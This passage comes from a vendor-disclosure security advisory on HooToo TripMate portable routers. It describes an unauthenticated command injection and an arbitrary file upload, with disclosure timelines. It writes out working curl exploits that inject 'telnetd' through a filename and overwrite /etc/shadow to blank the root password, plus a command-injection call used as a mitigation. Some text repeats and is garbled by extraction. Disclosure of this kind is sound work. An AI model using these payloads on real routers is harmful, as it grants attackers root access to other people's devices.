A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing

users from accessing advanced features. The following curl command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS3]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.                                                                         |
|------------------------------|-------------------------------------------------------------------------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.                                                                    |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.                                                                               |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.                                                                               |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see                                                                   |
| January 29, 2018:            | Called HooToo Customer Service – spoke with customer support<br>representative David, giving notice of vulnerabilities found. |

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | <b>Unauthenticated Operating System Command Injection</b><br>in /sysfirm.csp  |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.8<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

**Potential** 

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to an unauthenticated Operating System injection in the /sysfirm.csp CGI endpoint, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will enable telnet on the router by exploiting the OS command injection in the filename body parameter:

```
curl -i -s -k -X $'POST' -H $'AAAA: BBBB' -H $'Content-Type: 
multipart/form-data; boundary=----------43' -H $'User-Agent: 
Windows' --data-binary $'------------43\x0d\x0aContent-Disposition: 
form-data; name=\"file\"; 
filename=\"<mark>;telnetd</mark>\"\x0d\x0a\x0d\x0aAAAA\x0d\x0a------------
43\x0d\x0aContent-Disposition: form-data; 
name='Tname\`fname\"\x0d\x0a\x0d\x0asysresumefileform\x0d\x0a------------
43--' $'http://10.10.10.254:81/sysfirm.csp'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip=`/etc/init.d/web%20stop`'

Note that the  $cur1$  command would need to be run every time the router boots.

### **Timeline**[TS4]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.              |
|------------------------------|--------------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over Linked In - No response.        |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.                    |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.                    |
| January 29, 2018:<br>below). | Email sent to <b>support@hootoo.com</b> - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Arbitrary File Upload                                         |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical – CVSSv3 Score 9.8<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to an arbitrary file upload vulnerability, which allows an unauthenticated attacker to upload any file anywhere on the router and gain full access to the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will override the /etc/shadow file on the router to reset the admin and the root password to '' (empty):

```
curl -i -s -k -X $'POST' -H $'Content-Type: multipart/form-data; 
boundary=----------42' -H $'User-Agent: Windows' --data-binary $'--
---------42\x0d\x0aContent-Disposition: form-data; name=\"AAAA\";
filename=\"../etc/shadow\"\x0d\x0a\x0d\x0aroot:$1$QlrmwRgO$c0iSI2eu
V.U1Wx6yBkDBI.:15386:0:99999:7:::\x0d\x0aadmin:$1$QlrmwRgO$c0iSI2eu
V.U1Wx6yBkDBI.:13341:0:99999:7:::\x0d\x0a------------42' 
$'http://10.10.10.254:81/protocol.csp'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the  $cur1$  command would need to be run every time the router boots.

### **Timeline**[TS5]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

